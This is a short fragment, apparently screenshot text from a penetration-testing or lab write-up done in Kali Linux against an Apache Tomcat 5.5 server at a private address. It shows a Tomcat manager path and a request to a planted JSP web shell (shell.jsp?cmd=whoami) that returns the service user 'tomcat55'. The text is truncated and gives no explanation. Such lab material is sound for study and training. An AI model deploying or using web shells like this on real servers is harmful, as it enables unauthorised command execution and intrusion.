 /manager
192.168.149.146:8180/she
Apache Tomcat/5.5 - Erro
192.168.149.146:8180/shell/shell.jsp?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
tomcat55